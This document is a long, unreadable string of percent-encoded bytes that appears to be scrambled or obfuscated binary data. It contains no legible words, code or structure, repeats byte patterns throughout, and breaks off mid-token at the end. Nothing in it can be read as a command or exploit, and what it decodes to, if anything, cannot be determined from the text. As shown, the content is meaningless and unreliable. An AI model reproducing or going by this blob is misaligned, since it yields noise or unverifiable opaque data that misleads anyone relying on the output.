1E%0DIC@+%1F%15%09CHA%18-%15%0ECBJ#%1A%12%18IB@(%07%1E%0C%5CH%16%0D%14%04%08%1E%1D%0E%05K%168%1E%1B%5C8%1A%1C%0FF*%19%0E%0FB%10%0D%0F%1FJ!%0F%1A%05%5CG@K_:6P%17%0B%19J%03%11%1F%05%5CB%5B%05EQ%5B%5BP%5C%5DOD%19Z%5BQ%5B%5DCO%1A%07%0E%15J:%01%1F%0FP%1C%09%03%07%0F%5C%16%1B%1F%0FVCZ%1BS%5B%5BT_%5BGD%19Z%5BP%5E_C%5D%1A%18%1C%08%1E%08%02%5C%16%1B%1F%0FC%10%09%15%12%0EKIZ$%5B@U%5D%5EV%5E_%5D*Q%13ZXY%5E,FQBQ%16%1A%1F%04I0%00%00%0FV2%1B%03%0FE%07%04%04%0C%1E%1C%5EC%5B%0E%5C%5BZER%5CNQ%12ZZDP%5CB%5BB%5B%05EQ%5B%5BS__OD%19Z%5BQXYCO%03%19%0E%00%01P%09%15%12%0EKIZ%13%5BD%22_.LZ%04XDW%5B%5ERCQ%1D%04%15%05VIZ$%5B@U%5D%5EV%5E_%5D*Q%13ZXY%5E,FQBP0%01%00%04_JP%09%13%0F%0A%01O%02%0A%18%04JC%5CBYX%5DLZ%04XDSX%5CSCQ%1D%04%15%05VIZ%04%5BDQ%5BYUYN%5CAT%5DSHQ%10%1C%15%13K%18%0C%04%05W%5CQ%04ZQZ%5B%5BASN%5B%19%5B%5BZEVBP%16%02%02%06%11I%18%06%0F%04WBD%0EY%5BS%5B_ZYW%5D%5DUZBC%07%16%02%1F%02%02C%19%19%0F%05B%1A%09%0A%19%11AC%5B%0E%5B%5BZDPYYDZ%13%5BDQZZHP%18%07%1A%0FV2%10%1D%051%25%0A%00%05%3CWVW5%12%11%05:A@1_:66:A07)L@JJ167KI%5B$R%5B%5EYDT%5B%5EWYFZ%0CPR*%22_Z%5C6HQCW%5C_SBL%5B%04SZZ%5CBQBP%03%18%0E%0B%1FZ%08%0A%12%0FKBD.X_VZZZEP%5BMQ%12_%5CG%20%5CZ%25CQ%19%19%0F%05VI%5C%5E%5CMWF%5B%0EX%5BZFS%5BBZ%18%0E%1E%01%13%05K0%01%00%04O%1C%16%09%13%0F%0A%01O%02%0A%18%04JCZ%0CS%5B%5BT+NZ%1BS%5B%5BQY%5DCN%16%1B%1F%0FWCZ%0CX/S%25/_GD._%5CRZ%5D%5DGTBP0%01%00%04IJ@0J167/J06%3CG@K_:6P%03%18%0E%0B%1FZ%16%16%1C%18%0E%1E%01%13%05K4%04%1A%04O%1C%0D%1E%0F%09%1F%03%1B%0FK&%09%0F%05B%5D%1A%19%0E%15%1F%19%04T88-%06BBA%1F%02:%1AIC@\'%0C&%19CHA%22%07%01%07CB%1C%0C%1E%04%17%15%02%04%0FJ%04%00%1C%0FCB%1A3%20%18%11IB0(%1F*%18%5CH6V%1B%13%11%5C/%0A.%03IC6Q%09%07%1E%05%02%1E%02%05%1AA%04/4%04CC%0F%13%0E%1F%14%18%05J=.%1D%02IC@%1D%18%08%19CHA%0C80%04CBJ+*$%04IB%16%07%1F%05%09%00%08%04%05A;.2%1AIB%10%13%0F%1F%1F%06%0FK%3E%0F%13%0FB%5DJ%00%080%1BCC_,%13,%13BBA5%20%25%1BIC@%0D%22.CBJ+%00%1E%16IB@%20%01%1F%08%5CH@*%20$%1BB%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%00%20%25%05B%5D%1A%19%0E%15%1F%19%04TI@JJ16A%5CJ@0J167/J06%3CCBA%5CJJ@:7B%179%05?%1A:B.:%07%0ECBHAC;-*%04CHC6B%5D:./5%1ACC)%5CC*%06%0B%1BB%5DHF%182%22%08B%5DZ%0D%1E%0F%09%1F%03%1B%0FK&#8%05B%5D%1A%19%0E%15%1F%19%04T%028%22IC@%09%11%00%01CHA*%01%00%03CBJ#%06%1F%12IB%16%07%1F%05%09%00%08%04%05A%0D%13#%1AI%22%12-%04B%11%06%04%1F%1E%13%04K;1%07%0E0(%13\'%04)Z%16%0D%14%04%08%1E%1D%0E%05K%02%1F(%04%5CH%10%19%04%1E%1E%18%1AAC0%3C107)J06H1@A/J@0:761_:66%3C1@1)%3C6%16%07%1F%05%09%00%08%04%05A/%1D,%1AIB%10%13%0F%1F%1F%06%0FKC%20%093%03%5CHB0,%3C.%05%5CH6CH%17%0D%1F%1A%02%1F%02%0E%04K/$%12%04CH%11%19%0F%00%14%19%05A/;+%11IB@%0A#%08%1B%5CH@%086.%1AB%5DJ%22%06%14%0CCC%09%07%1E%05%02%1E%02%05%1AA%0C9%17%05CC%0F%13%0E%1F%14%18%05J5%023%02IC@%09#%25%1ACHA.:5%04CBJ+*$%04IB@(%25%1D%03%5CH@%1C%0D%03%19B%5DJ%0C9%25%0FCC_%20*%25%11BB%179/%12%08ICP%0C%01%0F%08%1F%08%05%05J5,%06%04IC%10%18%11%15%1E%19%0FJ%00%09-%06CBJ%05%0D%0F%1CIB@%0A;%12%03%5CH@*%20$%1BB%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%08.%1A%04B%5D%1A%19%0E%15%1F%19%04T88-%06BBA5%20%25%1BIC@?%12%0A%09CHA*+:%11CBJ%098#%5CH@22%12%1AB%5DJ.%1D/%0ECC_%20*%25%11BB%17%12%14%05%08%15%03%04%04T%16!%0C%0EBB%11%06%04%1F%1E%13%04K/%20-CBJ%05%11%20%06IB@$:*%0F%5CH@:%0E%04%1FB%5DJ.%0D%05%00CC_%20*=%07BBA-2-%0CIC@?8%16CBJ%1D%07%03%06IB%16%07%1F%05%09%00%08%04%05A3%20%00%1BIB%10%13%0F%1F%1F%06%0FK%3E%0F%13%0FB%5DJ*%089%03CC_%20%04%1C%09BBA5%20%25%1BIC%16%0C%01%0F%08%1F%08%05%05J%07&%0A%04IC%10%18%11%15%1E%19%0FJC%09%05%13%19CHC0\'%22$%04CH7CC%09%07%1E%05%02%1E%02%05%1AA%3E#%05%05CC%0F%13%0E%1F%14%18%05J%5CFL0,%3C&%0F%5CH6CHC0%19%01#%1BCH7%163%0D*%1BCHQ%0D%1F%1A%02%1F%02%0E%04K?%163%04CH%11%19%0F%00%14%19%05A%1D%0F?%1BIB@%0A;%12%03%5CH@%04%1B%20%19B%5DJ.;%20%0FCC_((%0EIC@%193%08%0ECHA%08%1F7%0FCBJ/%0D%0E%1EIB@4&%1CB%5DJ%18%1E+%0CCC_%16%07%02%13BB%17%12%14%05%08%15%03%04%04T%16%0F%3E%0EBB%11%06%04%1F%1E%13%04KB/%3C0%0C%11%1F%07B%5D%3C@0%3CC0AUJ06JK@1)JJ@:76%17%12%14%05%08%15%03%04%04T02%20%0EBB%11%06%04%1F%1E%13%04K+%1F%15%09CHA%18-%15%0ECBJ#%1A%12%18IB@(%07%1E%0C%5CH%16%0D%14%04%08%1E%1D%0E%05K%12%0B$%05%5CH%10%19%04%1E%1E%18%1AAC@@A07_I@@:A07):@0%3C7BC%5EI@@:A07):@0%3C7@B_J0@:761_:66HG@K_:6BJB@K_:6@@A07%5D%1C%0D%1E%0F%09%1F%03%1B%0FK&7/%04B%5D%1A%19%0E%15%1F%19%04T%16%07%02%13BBA%07&%02%0EIC@?02%19CHA.%3E8IB@$%3E\'B%5DJ.%0D%05%00CC_$;*%04BBA=%22%0ECHA%04%10%3E%13CBJ;%04%04%00IB@$%0C%0F%00%5CH%16%0D%14%04%08%1E%1D%0E%05K%0E2#%05%5CH%10%19%04%1E%1E%18%1AAC%00%20%25%05B%5DH@C8%03%1A%08%5CHB%16%07%1F%05%09%00%08%04%05A#8%13%1BIB%10%13%0F%1F%1F%06%0FKCI/%05%18%18IBBKB.2;%06CBHC@B%17%14%20%0FICB%179%05?%1A:?;%18%05IB6IC0?8%06%1ECH7V%0C%01%0F%08%1F%08%05%05B%5D%1A2%20%13%0FCCO%1CP%0D%14%04%08%1E%1D%0E%05K%0A?)%05%5CH%10%19%04%1E%1E%18%1AACC%0A+$%04%5CHBAI%01*%25%1AIBBHACA/:@0:A07)J0@:767_:66:A07):@0%3C76C%09%07%1E%05%02%1E%02%05%1AA&%1F%25%06CC%0F%13%0E%1F%14%18%05J!%07%00%09IC@?%12%0A%09CHA%1C%12%3C%11CBJ;:%1D%19IB@4%22%0F%05%5CH@:4%10%18B%5DJ2%0A4%03CC_(%0A%25%10BBA5%0A%1F%09IC@%01%07%20%07CHA.%1C2%0FCBJ%1D%07%03%06IB@%068/%0F%5CH@.%07%0E%01B%5DJ.;%20%0FCC_%06=$IC@;!%1B%18CHA%22%03%1E%0BCBJ%19%3C)%07IB@%02%1B%19%18%5CH@:%0E%04%1FB%5DJ.?-BBA-%188%0DIC@3\'\'%0CCHA%1C%06%1D%13CBJ%098#%5CH@%3E%13%1E%1FB%5DJ.;%20%0FCC_%02%0E%0A%0BBBA%17%04%0A%01IC@%1D%04#%0FCHA%22%25%02%08CBJ#$%1C%1DIB@4%00%05%02%5CH@%000%13%02B%5DJ%228&%0FCC_8%128%07BB%17%12%14%05%08%15%03%04%04T%0E%1D,%0DBB%11%06%04%1F%1E%13%04K/$%20%0ECHA%04%10%3E%13CBJ38,%13IB@%02%1F(%04%5CH@%18&%03%0EB%5DJ2%0E9%05CC%09%07%1E%05%02%1E%02%05%1AA%22%1A%19%06CC%0F%13%0E%1F%14%18%05J%5C88%13%10BBC/,=.%0EBB7%5CH%16%0D%14%04%08%1E%1D%0E%05K%0A%19*%06%5CH%10%19%04%1E%1E%18%1AACLF1&%3C9%04CB%3CBBC/J06%3C%17%0D%1F%1A%02%1F%02%0E%04K/%1A%13%07CH%11%19%0F%00%14%19%05AB@1/J00JK@1)%3C@0J167)J06%3C1@1)%3C0@:767%5DJCCJK@1)JC@J1@1)%3C0@:76C%5DKC%004(%04B%5DHB%16(%0F2%07%5CHP%0D%14%04%08%1E%1D%0E%05K%06%1A%1E%06%5CH%10%19%04%1E%1E%18%1AA%0C=.BBA!%13%1F%1FIC@3\'\'%0CCHA%08%1F7%0FCB%1C%0C%1E%04%17%15%02%04%0FJ*%01%18%0DCB%1A;.%0C%11%5C06Z%09%04%04%07%15K%08%0C%05%07W-%0C%1F%03ICP%09%1B%0F%18%1FA%09,%08%19%5C%18%06%17%0ECCO%02%04%05%12%1EK/%3C%04%06V4%089%05%5CHP%08%0E%04%18%1ET8(=%0DW*/%13%02CBZ%09%04%04%07%15K*$3%07W%03%19;%0DICP%1C%15%13K%3E%1B:%07W%5CQ%04YQ_%5BZDL%5B%13PZR/DHP%10%0D%0F%1FJ%03#8%07Z%1D%03%03%18%04C%3E%1B:%07V%5CPR%5DVZZOD%0EY%5BQZY%5E%5DH%10%18%16%03%1F%09%1CI%3E%111%06B%11%17%00%18%0EAB%5B%05@Q%5B%5BV%5EN%5CAT%5E%5BHP%3E%10$%0DVCWR%5D_BL%5B%04SZ%5DZGQBP%16(8%06II%5B%13V_%09%09%10P%5EFQ%25%5CXBV_%5DUX%5ECO%03%19%0E%00%01P%09%15%12%0EKIZ%13XDQ%5D)DZ%04XDQ%5B_WCQ?%0E1%07VIZ%04XDRYYQG%5D%5DEXYBZ%1D)9%18J@P%03%18%0E%0B%1FZ%08%0A%12%0FKBD%0EY%5BSXYXYW%5D%5DXYBP!%1B;%07%5CB%5DSFT%5DFQ%05YZCP%5EZHQ%10%06%11%15K:%16%20%07WVCP%08%0E%04%18%1ET%12%12&%0DW&,%1F:%1C)2%066Q%02%00%19K%129%11%07II%5B%13UZ%5BR6D%5B%04SZ%5BZGVBP%1A%06%0E%1ET4?(%0CQ%1C%02%1D%0D%0EC%129%11%07HI%5B%04SZ%5EYEQF%5DYX%5CY%5DH%10%18%16%03%1F%09%1CI%188%1B%07B%11%17%00%18%0EAB%5B%05BQ%5BZRXNZ%0CP%5B%5BPSBP%072%11%06%5CB%5D_BT%5DFQ%05YZDP%5E_HQ%3E%3E7%0CVCQ%12Y%5BCY%5DNRCP%08%06%04%0A%00Z%09%0A%19%11ACZR%5BZXBD%5B%04SZ%5BZFPBQ%129%11%07II%5B%04PZ%5BZER%5DNQ%12ZZDPYBZ%11:%1D%3E%0D@V%02%07%04%06/%02,%09%0C7C%19%0D,%070$%22%0E%07)I%3E?%22%07B4%5CQ%04%5DQZZ_ED%5B%13PZ%5B%5B1HBP%1C%08%19%0F%15%0AP%08%00%19%0EJ%5CPXZPX%5BOD%0EY%5BQZZ_%5D%5B%188%1B%07VBD%0EZ%5BQZZ%5CDD%5D%5ET%5CZCO4?(%0CA@Q%16%13%0E%0A%0AQ%08%0B%07%04KCQ%12ZZG%22%5BFQ%05YZEW%5D_HP%189%0E%0CV%3E5)%06V%07%18&%07:3(%3C%18%3CTCQ%05%5DZDQ%5C%5BDZ%13%5BDQ%5B(HPCZ%1BW%5B%5BP%5EYOD%19Z%5BQ%5BRCO%03%19%0E%00%01P%17%09%1C:.%07%0F0+18%076I;%1C%20%18HP%16%03%18%0E%0B%1FZ%08%0A%12%0FKBD%0E_%5BQ%5B%5B%5EQW%5E%5ETRBP!%1B;%07%5C%1D)9%18%5D&-%0A12)%22%0D6TIZ%04XDP%5DZWG%5B%12EQXSPCQBERZZR%5BNZ%1BS%5B%5BQ%5B%5ECO%03%19%0E%00%01P%17%09%1C%16%0D%14%04%08%1E%1D%0E%05K%0E:%1F%07%5CH%10%19%04%1E%1E%18%1AA2(%05%09CC_%12,%02%04BBA15\'CHA*+:%11CB%1C%0C%1E%04%17%15%02%04%0FJ:;%03%0CCB%1A%18%0E%1E%01%13%05KIA01_:0@:76A/J06%3C7@1)%3C0@:761_:66%3CC@1)%1C%0D%1E%0F%09%1F%03%1B%0FK%00,%04%06B%5D%1A%19%0E%15%1F%19%04TIC%004(%04B%5DHAC%0E%00%1B%0E%5CHBBJB%00+;%0FCBH%17%0D%1F%1A%02%1F%02%0E%04K\':%10%06CH%11%19%0F%00%14%19%05A%09%0E%0B%1EIB@%16%06%02%18%5CH@.1+%0EB%5DJ%3E%19%15%1ECC_88-%06BBA9%0D%1B%01IC%16%10%0D%1B%5DE,%3C%08,I%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKCQ%12Y%5BCY%5DNRC%16Q%12%14%05%08%15%03%04%04T%06!%03%0CBB%11%06%04%1F%1E%13%04KB%5C(%3C9ICB@%5C%0A*$%0FBBC%5DJC@:1@1/J06%3CA0A/%3C66J167/J06%3C1@K_:66%3CC%16%0C%01%0F%08%1F%08%05%05J=*%00%06IC%10%18%11%15%1E%19%0FJ%1C%06%1D%13CBJ%19,%03%11IB@%02%0F%0A%00%5CH@%1C%0D%03%19B%5DJ.;%20%0FCC_4%19%1F%15BBA-2-%0CIC@\'%18%11%01CH%17%0D%1F%1A%02%1F%02%0E%04K#%118%06CH%11%08%05%1A%12%1FK%0A%0D%09%04II%0D%1E%0F%09%1F%03%1B%0FCB%1A%06%0E%1ET$%098%0CW%3E%3E?%02CB%5CWVB%07%00$%04IC@\'%1C%0C%0FCHCP%18%11%15%1E%19%0FJ%0D%1F%1A%02%1F%02%0E%04C%0D%107%06G%203\'%07%5D%1A%07%0E%15J%08%0B$%0CV.%039%06U%12%14%05%08%15%03%04%04%5CH%10%1D%00%18K%1D%22\'%06VIZ%13YDQ_SDZ%04XDQ%5BYSCP%1D%1C%08%07%0EI%1D=,%19%5DC%5B%0EX%5B%5CBT_FWS%5BZEHB%18%16%03%1F%09%1CI%1C=\'%07B%11%17%00%18%0EAB%5B%05BQ%5B%5BWZN%5CAT_%5DHP%1C%3C2%0CV*8&%06U%5CW%5C%5BR%5CFZ%1BS%5BYVZXCNI%5B%04PZ%5BZFUXNQ%12ZZDS%5BBZ%08%19%0F%15%0AP%08%00%19%0EJ%5CQ%04%5DQZZXAD%5B%13PZ%5B%5B@HQ%1C7,%06W%5CQ%04YPZ%5CZBL%5B%13P%5BZ+GHP%10%02%05%05%19%00A2%3C(%07V+--%060%06%0E%0F%0E%5CH6C%06%0E=%07X%00%19%0C%14%07%0E%04%00%12BP%203\'%07I%0F%1E%07%0DQ%19%0F%00%14%19%05A3%3C#%19Z%16%09%13%0F%0A%01O%1C%16Q%07%1F%05%09%00%08%04%05IC%10%17O$%098%0CWC/,.%0CCHCUW%5C,%03%06%05BBCO%13%0E%1F%14%18%05J%17%00;%06Z%17%16C%5CHP%08%0E%04%18%1ET%20%1C%20%0BW%00%0D%16%0FC%1F%09%03%18F%12%14%05%08%15%03%04%04%5CH%10%08%0E%04%18%1ET%02%12%25%0BW2!%06%04CBZ%09%04%04%07%15K%1C%15/%01W5$%0C%08ICP%09%1B%0F%18%1FA3%1E%22%1E%5C%3E%093%05CCO%0D%0E%1FA%19%1A%13%1EM%3E%19#%00G%05%1A%12%01G0%05%1D%00O4%19%1F%15P%0D%05%06I%08%04%0F%19%1FJ%25(%02%00A%03%05J%17%18%25%01H%11%1D%0B%06A%18%20%0D%01VBBWZ%5CWG%5B%05FQZZUZBQ%03%09%02%07%04B%18!%18%0AWCQ%05%5DZDPYZD%5C%5E_ASBB%12%1D%02%1E%17%09C%18*%06%00C%0F%02%0A%18%04JCZ%0CU%5B%5BT)NZ%1BS%5B%5BQ%5B%5CCN%12%20%07%0AW:#%1D%0A0%1C%15/%017I%5CVC,%02%06%0E%5CHBMG;%22%03%1F:2%1E)%006B=%18?%0FICBWI%5CC%22%04%0D%0FB%5DHMM0#%02%01/8%1E#%0B7C%05%1E%11%0FCHCVWII&%1B%20%0CCC%5DGM:(%03%001-%14#%01%3CB%00+;%0FCBHWVW%5C(8%12%0EBBCRG:%22%08%0103%01)%016IA01_:0@:76A/J06%3C7@1)%3C0@:761_@@0%3C76CI%5CVC,(1%0E%5CHBTIZ%04%5BDQ%5BZV%5ENZ%0CP%5B%5BPSBP%5CQ%04%5DQZZXCD%5D%5ET__CO%03%19%0E%00%01P%09%15%12%0EKIZ%04%5BDQ%5BZUZN%5CAT%5E_HP%18!%18%0AVCQ%12XZDT*NQ%05YZDQYXHQ%10%19%05%18%01V0#%02%01O%03%19%0E%00%01K?%06%15%1FP%1C%08%19%0F%15%0AP%16%1C%09%04%04%07%15K&\'%09%00W!%039%04ICP%1D%00%16%1FQ%07%05%19B%17%0E%05%18%15J%04%22%12%0AK%02%0FJ%08%13:%0B0%18%10%13%017%5D%1A%1D%0A%13J%22)#%0BVCQ%05YZDVZ_LZ%13%5BDP)%5EHQ%1C%02%1D%0D%0EC()%3C%00HI%5DSPY%5DGD%0EY%5BTZZ%5C%5DH%18%1C%08%1E%08%02%5C((%3C%0BC%10%09%15%12%0EKI%5C%5ESMWF%5B%0EX%5BZBW%5EB%5B#(=%1E%5C%04#%07%010%1D%00$%016%5CWVB19$%0CICBLR%0E#%0D%0A1&,%17%0A6C%0E%00%1B%0E%5CHBV%5CWC%01%13%0B%0FCHCML%1B)%0D%00:3%1E%22%1E%3CC@:1@1/J06%3CA0A/%3C66J167/J06%3C1@1)%3C6B%5CWVB9#1%0FICBU%5CQ%04%5DQZ%5B_AD%5D%5ET%5E%5ECNIY%5DSX%5DXQQ%04YQZ%5BXCHP%09%13%0F%0A%01O%02%0A%18%04JC%5BMW%5D_VO%5B%05FQ%5B%5BQ%5DBP=%22%3C%01%5CB%5B%12FQ%5BXYO%5B%05FQ%5B%5BP%5DBQ%0F4%19)%0BW%04%22%12%0AP%09%13%0F%0A%01T%16%1F%1C%15Q%16%08%06%04%0A%00Z%17%16%1C%15%13K%00$0%01W%5CPXZPYROD%0EY%5BQZXZ%5DZ%1C%03%08%06%0EB%1F$1%01%5DBZSBVY%5CDZ%04XDQ%5BXRCB%19%03%08%1F%08%09B%00/.%0BB%10%02%0B%18%0FTI%5B%04SZ_%5C@WF%5DVSS%5D%5D%5B%00.;%00VK%5CC%15I_?%19(%1EHTCQ%05YZ@VX%5BL%5CSZFQBQIZ%04XDS%5C%5DQG%5B%12EQ%5E(%20CP%08%06%04%0A%00Z%09%0A%19%11AC%5B%19%5E%5BZMYN%5B%0EX%5BZDR%5EB%5B%01.0%1E%5CC%5B%19Y%5BZC%25N%5B%0EX%5BZDR%5EBZ%11:%05%1A%15Q%0D%0E%18C%09%1B%0F%18%1FA/%11;%1EA%02%05A%09%12$%1E:%18%1A%18%006C%0F%17%0A%19A%0D)%3E%1E%5CC%5B%0E%5B%5BZDP%5CXDZ%13%5BDQZ*HQ%1C%02%1D%0D%0EC%06(?%00HIY%5DSXSXQQ%04YQZ%5BYEHB%18%16%03%1F%09%1CI%0C)5%00B%11%17%00%18%0EAB%5B%12EQY/QG%5B%05FQZYT%5EBP%13#?%01%5CB%5B%05BQ%5BZW%5ENZ%0CP%5B%5BP+BQ%0F%0E%05%18%0BW.%10%25%0BP%09%13%0F%0A%01T0%04%05%15Q%16%08%06%04%0A%00Z%09%0A%19%11ACZX%5C%5DR@D%5B%04SZ%5BZFRBQ%06(?%00I$%11:%0B1%1C%1E1%0B6V%5CWC\'%1C%0C%0FCHCML1%1B:%01:3%1E%22%1E%3CC%22%18%3E%0FB%5DHVV%5CB%00%0D%1E%05CBHLM/%0E0%010,,%08%01)I@0:A01UJ06JK@1)%3C@0J167)J06%3C1@1)%3C0@@A07)%3CBV%5CWC%09;%19%0ECHCTBD%0EY%5BPYYZYQ%13ZQX*)%5D%5BC%5CQZR%5CYQ%04YPZ%5D_FHP%09%13%0F%0A%01O%1C%16%1D%00%18K%0D%22&%00VIZ%04%5BDQ%5BYQ_NZ%0CP%5B%5BP(BQ%03%09%02%07%04B%0C%3C3%0AWCQ%12ZZF#(FQ%05YZESXZHC%18%1D%1D%15%08%03I%0D=-%1FH%10%08%00%19%0EJ%5CPXZQSSOD%0EY%5BQZ%5B_%5D%5B%0C=&%01VBD%0EY%5BPX%5C%5EYQ%13ZQXRS%5DZ%10%18%10%1B%1FP%12%0E%19C%02%05%05%19%00A%22%3C+%01K%03%1AA%08%12/%000%19%05%18%016:%05%05%19%1E%3CB%10%17%0B%19J%172*%00%5CB%5B%05BQ%5BZR%5BN%5CAT%5E%5CHQ%1C%02%1D%0D%0EC%029*%01HI%5B%04UZ%5BXDPN%5B%19%5B%5BZF$BB%12%1D%02%1E%17%09C%082+%00C%0F%02%0A%18%04JCZ%1BS%5B%5EQ_%5BGBYZZQCQ%09\'%20%00V(=!%01/%16%1F.%0B7VWII&%03%0C%0ECC%5DGM%226%20%0019\'%08%00%3CB%22%13%20%05CBHWVW%5C,%1B*%07BBCRG%22%3C+%0103%01)%016IA07%5D%5CVVI%0D%07%18%12IBB%5EB%5D%5CFR%5DFQ%05YZESXZHPCZ%0CP%5B_T%5CFZ%1BS%5BYQ%5CZCO%03%19%0E%00%01P%09%15%12%0EKIZ%13%5BDW/%5DLZ%04XDRY%5DRCQ%09\'%20%00VIZ%04XDR_%5CSG%5B%12EQ%5CZTCP%11%25%0E%1D%01%5C#%3C%20%1FZ%09%19%04%0B%00J%07%10%1A%1FZ%17%09%18%11%00%00P%1C%17%16%08%06%04%0A%00Z%09%0A%19%11AC%5DV%5DS%5CYQ%04YQ%5EY%5CEHQ%0C7-%00W%17%18%25%01:%19%1A%13%1E%3CTCPYZ%5BEWN%5B%0EX%5BZDP%5DB%5BB%5B%12GQ%5BSQO%5B%05FQ%5B%5BR%5DBQ%16%13%0E%0A%0AQ%16%17%16%13%0E%0A%0AQ%16%1C%15%13K.5.%00W%5CW%5D%5EY%5CFZ%1BS%5BYQ%5BXCO%16%03%02%0D%0FC/%20%25%00WIZ%04%5BDQ%5BZUYN%5CAT%5E%5EHC%18%1D%1D%15%08%03I/?.%1FH%10%08%00%19%0EJ%5CS%5DYS%5BYOD%0EY%5BQZZ%5C%5D%5B.?%25%01VBD%0EZ%5BQZYXCD%5B%13PZ%5BXDHP%10%02%05%05%19%00A2$%14%01V%09%0D/%010%12%1B%12%00):%3E%19#%006Q%17%0E%05%18%15J*;%0C%0AVJ@%09%12$%1E:%18%1A%18%0061%1B%0F%18%01%3CLM%09%0D/%010%12%1B%12%00):%04%05%12%0061%25%0E%1D%01%3CQ%08%05%1A%12%1FK4&%04%01I8$%1E%0A%16%17+%25%19%00P,%0E?%1B/4;%19%10BB7%5CH0.%25%3E%1BB%5D%3CV%04-%1B%0CB%5DZ%1D%0A%13J%1C$%06%0AVCQ%05YZCU%5B%5BL%5CRY@UBP%16%02%02%06%11I%1C%25%13%01WBD%0E%5D%5BQ%5BY%5EQW%5E%5ETYBC%07%16%02%1F%02%02C%1D:%13%00B%1A%09%0A%19%11AC%5B%19%5B%5BRCQF%5B%0EX%5B%5EER%5BB%5B%1D%25%18%1F%5CC%5B%0E%5B%5BZDP%5DZD%5C%5E_AWBP%1A%09%04%04%07%15K%1C%09%0C%07W/:C%5B%19%5D%5E%08%17%05Z%5ELZ$%5DFW%5C_W%5EY_%5DM%5E%5DQ%5BSZAT%5DGXR%5DRM%3C6P%07%1F%05%09%00%08%04%05A3%02%03%18I%18%0E;%01G?%12%02%07G%0E%08?%01X0%08%3C%0AC%10%09%1B%0F%18%1FA%012\'%1F%5C%18%0E;%010;-2%0ECH7C#%1D%0B%01CHCE%07%15%11C&;:%00WJ,1;%0A1%0C%1E%0C%13CB%3CBBCO%02%04%05%12%1EK%05%0E3%03V%02%13%25%00/4%113%03BB7/%12%12%3E%03BB7%5CI.3.%0DCC%5DLC%22%18%3E%0FB%5DHBAI?%0D%09%18:%1C%1F$%006A%25%02%3C%00HQ%1D%0B%06A:*4%02VBD%0EZ%5BQZZ%5CED%5B%13PZ%5B%5BBHP%10%0D%0F%1FJ%1F%16\'%03Z\'%07%02%00%5B%1C%03%08%06%0EB%25%20%3E%03%5DB%5B%05BQ%5BYQZNZ%0CP%5B%5BP,BC%0F%12%1C%02%15%09%03B%25%20%3E%03H%11%08%0B%07%04KCS%5CYXLPN%5B%0EX%5BZDR_B%5B;*?%1C%5CC%5B%0E%5E%5BZDUYNW_%5E%5EAHP%00%16&%03W_:0@:1@1)%3C@0J167)J06%3C1@1)%3C0@:767O%03%19%0E%00%01P%09%15%12%0EKIZ%13%5BDRY%5BLZ%04XDP_YQCQ;54%03V%0A%1D\'%02H4%0D%08%0D1%1C%1E1%0B6TIZ%13%5EDQR.DZ%04XDQ%5BXVCQBD%0EZ%5BQZYXGD%5D%5ET%5C_CO%03%19%0E%00%01P%09%15%12%0EKIZ%04%5BDQ%5BZU_N%5CAT%5EXHP:+!%09VCPS%5D%5CAUN%5B%0EX%5BZDPYBZ%01%1C&%1CJ@P%03%18%0E%0B%1FZ%08%0A%12%0FKBD%19Z%5BR,(GD%0EY%5BP%5DXX%5D%5B:*4%02VBD%0E%5D%5BQ%5BY%5EQQ%13ZQZZ%5B%5DZ%10%08%0E%04%18%1ET,%13$%09W%3E%0C%17%0D0%00%16&%037O%17%0A%19A%0D%1F,%1C%5CCZR%5BZ%5BDD%5B%04SZ%5BZEQBP%16%02%02%06%11I%0C%1F\'%02WBD%0EZ%5BQZX%5BCD%5B%13PZ%5BX7HB%18%16%03%1F%09%1CI%0C%1F\'%02B%11%17%00%18%0EAB%5B%05FQX%5BQ%5EFZ%0CP%5B%5E$/BP%13%15-%03%5C\'%13%25%1C:%1C%1F$%006V%1F8&%00:%1D%1F/%1E%3CTCW_%5CYBL%5B%04SZ%5BXCWBQIZ%04%5BDQ%5BYTYNZ%0CP%5B%5BSYBQ%16%13%0E%0A%0AQ%08%0B%07%04KCQ%12XZDSSNQ%05YZDQZYHP%0C%1E2%09VCQ%05ZZDQXXRO%5D_AYXBZ%09%04%04%00%08%05%1E%04J&%06%1C%15P%16%17%0B%19J=%14%22%03%5CB%5D%5CLX%5DFQ%05YZFU%5C%5CHQ%1C%02%1D%0D%0EC(%1F%22%02HI%5B%13UZ%5BY0D%5B%04SZ%5BZDVBB%12%1D%02%1E%17%09C%22%14#%03C%0F%02%0A%18%04JCZ%1BW%5B%5BP%5E%5EOD%19Z%5BQ%5B(CN(%1E%22%09W&%12;%090@:1@1/JJ@:76A/J06%3C7@1)%3C0@:761_@@0%3C767I%5CVCJ10A/:@JJ167_:@0%3C76A/%3C60J167/JJ@:767%5DGM&%19%25%031%03%15.%01%3CKVW%1F8&%00:%1D%1F/%1E%3C@CJ10A/:@J:7@K_:66J1@1)%3C6@:761_:66:A07)%3CBTIZ%04XDUX%5BQG%5D%5DCU_B%5BB%5B%05FQ%5C%5BT%5CFZ%0CP%5B.Q.BQ%16%13%0E%0A%0AQ%08%0B%07%04KCQ%05YZ@R%5B%5BL%5C%5C%5D@UBQ(%1F%22%02IIZXP%5BYYQQ%04YQZ%5B%5BEHP%08%0E%04%1F%03%1A%14%0EK,%06%03%1EO%1C%07%0E%15J%08%1B%0E%09V%18%00%25%04B%5D%5DC%2268CC%5DZ%08%04%0F%19%1FJ1%13(%03%5CB&%12;%090%1C%15/%017_I@JJ16C%5DK%04%095%01P%1C%15%13K.-%1A%02W%5CQ%13ZQ%5E)ZYQ%04YQXY%5EBHP%10%0D%0F%1FJ%13/%18%02M+%22%00%1DZ%04%05%0A%1EQ%1D%1C%08%07%0EI/\'%1A%1D%5DC%5B%19X%5BZCRN%5B%0EX%5BZDTYBH%11%18%1D%1D%15%08%03I/\'%1A%1DH%10%08%00%19%0EJ%5CQ%04YQZZ%5E@L%5D%5EWX%5DCN$\'%1B%08WC%5CMR%5B%5DLZ%04XDVYXTCP%0D:%12%02V,%12$%02/%16%1F.%0B7FB_J0@:761_:66HQ*#%1E%08V%008\'%001%03%15.%01%3CGCA_:@0%3C70A/%3C6@IA@1_:66:A07)HF@@A07%5DZ%09%19%04%0B%00Q%17%00%18%0EAB%5B%05EQ%5B%5BS%5B%5DOD%19Z%5BQ%5B(CN$\'%1B%08WCZ;P__W_%5C%5E@V5%5B%19%5BRYA\'Y%5BHQ%10%1C%15%13K%08*%07%02W%5CQ%13_QZR_QQ%04YQZ%5B%